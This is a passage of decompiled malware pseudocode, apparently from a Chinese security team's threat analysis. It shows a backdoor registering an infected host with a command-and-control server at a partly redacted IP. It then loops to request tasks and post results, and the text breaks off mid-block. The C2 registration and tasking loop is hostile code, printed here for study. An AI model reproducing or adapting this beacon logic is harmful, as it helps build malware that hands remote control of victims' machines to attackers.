 v167 = &v166;
lpszPassword = (LPCSTR)sub_14023671C(&v166, &v42);
lpszUserName = lpszPassword;
lpszServerName = lpszPassword;
v3 = sub_140231C2B((__int64)&v41, (__int64)"host_identifier");
sub_140232A2C(v3, (__int64)lpszServerName);
sub_14022801D((__int64)&v43, (__int64)L"https://185. 24/cnc/register");// 注册主机上线
sub_14022801D((__int64)&v44, (__int64)L"https://185. 24/cnc/tasks/request");
sub_14022801D((__int64)&v45, (__int64)L"https://185. 24/cnc/tasks/result");
while ( 1 )
{
v168 = 0;
sub_1402311C7((__int64)v448, (__int64)&v46, (__int64)&v43, (__int64)&v168, (unsigned __int64)&v41);
lpszPassword = (LPCSTR)sub_140235B37(&v46, &v170, "status");
lpszUserName = lpszPassword;
v432 |= 1u;
lpszServerName = lpszPassword;
v437 = (const CHAR *)sub_140227C26(&v46, &v171);
v438 = v437;
v432 |= 2u;
v439 = (__int64)v437;
LODWORD(v440) = (unsigned __int8)sub_140235E11(lpszServerName, v437)
&& (v4 = sub_140231C2B((__int64)&v46, (__int64)"status"), (unsigned __int8)sub_140228608(v4, "success"));
v169 = v440;
if ( v432 & 2 )
{
v432 &= 0xFFFFFFFD;
sub_14023044D(&v171);
Gcow安全团队